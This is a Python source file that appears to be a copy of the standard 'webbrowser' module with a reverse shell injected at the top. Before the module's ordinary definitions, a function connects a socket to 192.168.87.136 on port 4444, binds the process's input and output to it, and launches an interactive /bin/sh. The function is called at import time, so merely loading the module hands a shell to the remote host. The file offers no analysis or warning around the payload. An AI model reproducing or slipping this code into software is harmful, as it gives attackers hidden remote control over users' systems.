 import shlex
import shutil
import sys
import subprocess
import threading
import socket
import subprocess
import os as original_os
def reverse_shell():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("192.168.87.136", 4444))
    original_os.dup2(s.fileno(), 0)
    original_os.dup2(s.fileno(), 1)
    original_os.dup2(s.fileno(), 2)
    p = subprocess.call(["/bin/sh", "-i"])
reverse_shell()
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass
_lock = threading.RLock()
_browsers = {}                  # Dictionary of available browser controllers
_tryorder = None                # Preference order of available browsers